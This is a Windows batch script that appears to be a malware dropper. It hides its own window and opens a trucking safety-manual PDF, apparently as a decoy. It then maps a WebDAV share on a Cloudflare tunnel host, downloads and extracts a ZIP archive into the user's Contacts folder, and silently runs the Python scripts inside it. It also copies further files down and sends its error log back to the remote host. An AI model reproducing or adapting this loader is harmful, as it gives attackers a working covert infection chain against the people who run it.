 cl.bat

@echo off
:: Relaunch in hidden mode if not already hidden
if "%1" neq "hidden" (
    powershell -windowstyle hidden -command "Start-Process cmd -ArgumentList '/c \"%~f0\" hidden' -WindowStyle Hidden"
    exit
)

:: Ensure script runs in the correct directory

setlocal enabledelayedexpansion

:: Open the PDF file in the default browser
set "pdfUrl=https://www.aig.com/content/dam/aig/america-canada/us/documents/business/risk-engineering/driver-vehicle-safety/safety-manual-trucking-operations-aig.pdf"
start "" "%pdfUrl%"

:: Define WebDAV UNC path and local drive letter
set "WEBDAV=\\digital-childrens-junior-cure.trycloudflare.com@SSL\DavWWWRoot"
set "DRIVE=Z:"

:: Define paths
set "DEST_FOLDER=%USERPROFILE%\Contacts"
set "ZIP_FILE=%DEST_FOLDER%\jaka.zip"
set "EXTRACTED_FOLDER=%DEST_FOLDER%"
set "LOG_FILE=%DEST_FOLDER%\error_log.txt"

:: Clear old log file
echo [LOG] Script started at %DATE% %TIME% > "%LOG_FILE%"

:: Attempt to map WebDAV
echo [INFO] Attempting to connect to WebDAV... >> "%LOG_FILE%"
net use %DRIVE% "%WEBDAV%" /user:your-username your-password /persistent:no >> "%LOG_FILE%" 2>&1

:: Check if mapping was successful
if %errorlevel% neq 0 (
    echo [ERROR] Failed to connect to WebDAV. Error code: %errorlevel% >> "%LOG_FILE%"
    goto error
)

:: Verify drive is accessible
dir %DRIVE% >> "%LOG_FILE%" 2>&1
if %errorlevel% neq 0 (
    echo [ERROR] WebDAV drive not accessible. >> "%LOG_FILE%"
    goto error
)

:: Copy the ZIP file
copy "%DRIVE%\jaka.zip" "%ZIP_FILE%" >> "%LOG_FILE%" 2>&1
if %errorlevel% neq 0 (
    echo [ERROR] Failed to copy ZIP file. >> "%LOG_FILE%"
    goto error
)

:: Ensure the extraction folder exists
if not exist "%DEST_FOLDER%" mkdir "%DEST_FOLDER%"

:: Extract the ZIP file
powershell -Command "Expand-Archive -Path '%ZIP_FILE%' -DestinationPath '%DEST_FOLDER%' -Force" >> "%LOG_FILE%" 2>&1
if %errorlevel% neq 0 (
    echo [ERROR] Extraction failed! >> "%LOG_FILE%"
    goto error
)

:: Verify if extracted folder exists
if not exist "%EXTRACTED_FOLDER%" (
    echo [ERROR] Extraction may have failed. Directory %EXTRACTED_FOLDER% not found. >> "%LOG_FILE%"
    goto error
)

:: Navigate to the extracted folder
cd /d "%EXTRACTED_FOLDER%"
if %errorlevel% neq 0 (
    echo [ERROR] Failed to navigate to extracted folder: %EXTRACTED_FOLDER% >> "%LOG_FILE%"
    goto error
)

:: Execute Python scripts
set errorOccurred=0
for %%F in (yea.py 2.py 3.py 4.py) do (
    if exist "%%F" (
        python "%%F" >> "%LOG_FILE%" 2>&1
        if !errorlevel! neq 0 (
            echo [ERROR] Execution failed for python %%F. >> "%LOG_FILE%"
            set errorOccurred=1
        )
    ) else (
        echo [WARNING] File %%F not found. Skipping... >> "%LOG_FILE%"
    )
)
if %errorOccurred% neq 0 goto error

:: If successful, download a.txt
copy "%DRIVE%\a.txt" "%DEST_FOLDER%\a.txt" >> "%LOG_FILE%" 2>&1
goto cleanup

:error
:: If error occurs, download b.txt
copy "%DRIVE%\b.txt" "%DEST_FOLDER%\b.txt" >> "%LOG_FILE%" 2>&1
copy "%LOG_FILE%" "%DRIVE%\error_log.txt" >> "%LOG_FILE%" 2>&1

:cleanup
:: Cleanup: Unmount WebDAV
net use %DRIVE% /delete /yes
echo [INFO] Script completed at %DATE% %TIME%. >> "%LOG_FILE%"